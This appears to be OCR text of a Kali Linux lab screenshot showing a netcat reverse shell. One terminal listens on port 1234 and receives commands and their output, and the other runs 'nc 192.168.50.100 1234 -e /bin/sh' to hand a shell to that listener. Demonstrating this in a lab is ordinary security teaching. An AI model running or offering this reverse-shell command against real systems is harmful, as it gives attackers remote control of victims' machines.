 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -l -p 1234
 whoami
kali
uname -a
Linux kali 6.6.9-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.9-1kali1 (2024-01-08) x86_64 GNU/
Linux
ps -aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.3 22848 13308 ? Ss 08:45 0:02 /sbin/init splash
root 2 0.0 0.0 0 0 ? S 08:45 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S 08:45 0:00 [pool_workqueue_relea
se]
root 4 0.0 0.0 0 0 ? I< 08:45 0:00 [kworker/R-rcu_g]
root 5 0.0 0.0 0 0 ? I< 08:45 0:00 [kworker/R-rcu_p]
root 6 0.0 0.0 0 0 ? I< 08:45 0:00 [kworker/R-slub_]
root 7 0.0 0.0 0 0 ? I< 08:45 0:00 [kworker/R-netns]
root 12 0.0 0.0 0 0 ? I< 08:45 0:00 [kworker/R-mm_pe]
root 13 0.0 0.0 0 0 ? I 08:45 0:00 [rcu_tasks_kthread]
root 14 0.0 0.0 0 0 ? I 08:45 0:00 [rcu_tasks_rude_kthre
ad]
root 15 0.0 0.0 0 0 ? I 08:45 0:00 [rcu_tasks_trace_kthr
ead]
root 16 0.0 0.0 0 0 ? S 08:45 0:02 [ksoftirqd/0]
root 17 0.0 0.0 0 0 ? I 08:45 0:07 [rcu_preempt]
root 18 0.0 0.0 0 0 ? S 08:45 0:00 [migration/0]
root 19 0.0 0.0 0 0 ? S 08:45 0:00 [idle_inject/0]
root 20 0.0 0.0 0 0 ? S 08:45 0:00 [cpuhp/0]
root 21 0.0 0.0 0 0 ? S 08:45 0:00 [cpuhp/1]
root 22 0.0 0.0 0 0 ? S 08:45 0:00 [idle_inject/1]
root 23 0.0 0.0 0 0 ? S 08:45 0:00 [migration/1]
root 24 0.0 0.0 0 0 ? S 08:45 0:02 [ksoftirqd/1]
root 26 0.0 0.0 0 0 ? I< 08:45 0:00 [kworker/1:0H-events_
highpri]
root 29 0.0 0.0 0 0 ? S 08:45 0:00 [kdevtmpfs]
root 30 0.0 0.0 0 0 ? I< 08:45 0:00 [kworker/R-inet_]
root 31 0.0 0.0 0 0 ? S 08:45 0:00 [kauditd]
root 32 0.0 0.0 0 0 ? S 08:45 0:00 [khungtaskd]
root 33 0.0 0.0 0 0 ? S 08:45 0:00 [oom_reaper]
root 35 0.0 0.0 0 0 ? I< 08:45 0:00 [kworker/R-write]
root 36 0.0 0.0 0 0 ? S 08:45 0:00 [kcompactd0]
root 37 0.0 0.0 0 0 ? SN 08:45 0:00 [ksmd]
root 39 0.0 0.0 0 0 ? SN 08:45 0:00 [khugepaged]
root 40 0.0 0.0 0 0 ? I< 08:45 0:00 [kworker/R-kinte]
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc 192.168.50.100 1234 -e /bin/sh